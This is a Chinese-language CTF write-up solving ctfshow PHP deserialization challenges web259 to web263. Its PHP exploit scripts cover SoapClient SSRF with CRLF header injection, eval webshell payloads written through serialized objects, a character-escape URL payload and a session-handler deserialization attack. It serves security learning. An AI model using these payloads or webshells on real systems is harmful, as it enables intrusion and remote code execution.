

预期解是利用 SoapClient 类进行 ssrf
当调用不存在的方法 (getFlag) 时, 会调用 SoapClient 类中的 __call__() 方法, 然后发送 http/https 请求
构造 post 数据包时还利用到了 CRLF 漏洞
参考文章
https://www.leavesongs.com/PENETRATION/Sina-CRLF-Injection.html
这里通过 User-Agent 进行 CRLF 注入来构造其它 header 头
payload
1
2
3
4
5
6
7
8
9
10
11
12
|
<?php
$target = 'http://127.0.0.1/flag.php';
$post_data = 'token=ctfshow';
$headers = array(
'X-Forwarded-For: 127.0.0.1,127.0.0.1',
);
$user_agent = "Chrome\r\nContent-Type: application/x-www-form-urlencoded\r\n".join("\r\n",$headers)."\r\nContent-Length: ".strlen($post_data)."\r\n\r\n".$post_data;
$o = new SoapClient(null,array('location' => $target,'user_agent'=>$user_agent,'uri'=>'test'));
echo urlencode(serialize($o));
?>
|
之后访问 flag.txt 得到 flag
web260
1
2
3
4
5
6
7
8
9
|
<?php
error_reporting(0);
highlight_file(__FILE__);
include('flag.php');
if(preg_match('/ctfshow_i_love_36D/',serialize($_GET['ctfshow']))){
echo $flag;
}
|
???
1
|
http://aa5f46bc-7908-49d6-b6b0-02f95714a8aa.challenge.ctf.show/?ctfshow=ctfshow_i_love_36D
|

web261

提示是打 Redis
魔术方法列表 https://www.php.net/manual/zh/language.oop5.magic.php
当 __wakeup() 和 __unserialize() 同时存在时, 仅会执行 __unserialize() 方法
当存在 __serialize() 时, $data 的值为该方法返回的数组, 否则为一个包含反序列化后的全部属性的数组
这里 if($this->code==0x36d) 使用了 == , 会进行类型转换
所以我们只需要构造一个以 0x36d 的十进制数 877 开头的文件名即可
1
2
3
4
5
6
7
8
9
10
|
<?php
class ctfshowvip{
public $username = '877.php';
public $password = '<?php eval($_REQUEST[1]);?>';
}
echo serialize(new ctfshowvip());
?>
|
连接

Redis 在哪里???
web262

注释里面有个 message.php

本地构造了下
1
2
3
4
5
6
7
8
9
10
11
12
13
|
<?php
class message{
public $from;
public $msg;
public $to;
public $token='admin';
}
echo base64_encode(serialize(new message()));
?>
|

又非预期了???
这题考点其实是反序列化字符逃逸
参考文章
https://xz.aliyun.com/t/9213
https://www.cnblogs.com/Sayo-/p/15164265.html
大致分为字符串长度增加和字符串长度减少两种情况, 如果替换前后长度相等是无法进行逃逸的
这里 str_replace() 将 fuck 替换为 loveU, 多了1个字符
我们需要构造一个序列化的 payload, 内容是 token=admin
1
|
";s:5:"token";s:5:"admin";}
|
注意闭合双引号, 以及最后的 }, 其中 } 表示反序列化的终止位置
总长度为27个字符
而每从一个 fuck 到 loveU 能够逃逸1个字符
总 payload 就是 fuck*27 + payload
因为这里属性的顺序是 $from $msg $to $token, 所以我们在 $to 里面填写 payload
1
|
http://9d5b992a-bfcf-4c6d-b525-60d3b1002d02.challenge.ctf.show/?f=123&m=123&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck%22;s:5:%22token%22;s:5:%22admin%22;}
|

访问 message.php 得到 flag

web263
一个登录页面

存在 www.zip

/inc/inc.php 中的 User 类有一处 file_put_contents()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
class User{
public $username;
public $password;
public $status;
function __construct($username,$password){
$this->username = $username;
$this->password = $password;
}
function setStatus($s){
$this->status=$s;
}
function __destruct(){
file_put_contents("log-".$this->username, "使用".$this->password."登陆".($this->status?"成功":"失败")."----".date_create()->format('Y-m-d H:i:s'));
}
}
|
文件开头
1
2
3
|
error_reporting(0);
ini_set('display_errors', 0);
ini_set('session.serialize_handler', 'php');
|
另外 index.php 中有一处可以设置 session 的点, 而且并没有引用上面的 inc.php
1
2
3
4
5
6
7
8
9
10
|
error_reporting(0);
session_start();
//超过5次禁止登陆
if(isset($_SESSION['limit'])){
$_SESSION['limti']>5?die("登陆失败次数超过限制"):$_SESSION['limit']=base64_decode($_COOKIE['limit']);
$_COOKIE['limit'] = base64_encode(base64_decode($_COOKIE['limit']) +1);
}else{
setcookie("limit",base64_encode('1'));
$_SESSION['limit']= 1;
}
|
check.php 开头
1
2
3
|
error_reporting(0);
require_once 'inc/inc.php';
$GET = array("u"=>$_GET['u'],"pass"=>$_GET['pass']);
|
考点应该是 session 反序列化漏洞
不过找了一遍发现并没有 unserialize(), 如果想要反序列化的话, 那就得用到 session.serialize_handler 之间的差异性
这里引用下 lemon 师傅的表

不过并不知道 php.ini 默认使用的 handler 是什么…
但因为 inc.php 里显式的设置了 php 这个 handler, 可以大胆猜测一下默认的是 php_serialize (?)
也就是说 index.php 使用 php_serialize handler 序列化我们传入的 cookie 值, 生成对应的 session 文件
而 inc.php 里使用 php handler 反序列化 session 文件
我们利用 php handler 中的 | 来进行反序列化
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
class User{
public $username;
public $password;
function __construct(){
$this->username = '123.php';
$this->password = '<?php eval($_POST[1]);?>';
}
}
echo base64_encode('|'.serialize(new User()));
?>
|
在前面加上 |, 这样的话 session 反序列化的时候 php handler 会默认把 | 前面的内容当做 key, 不会解析, | 后面的才是真正应该反序列化的 value
首先第一次访问 index.php, 得到 PHPSESSID

然后第二次访问 index.php, 在 cookie 中添加这个 PHPSESSID, 并且修改 limit 的值 (注意要将 = urlencode)

最后访问 check.php (check.php 中引用了 /inc/inc.php)
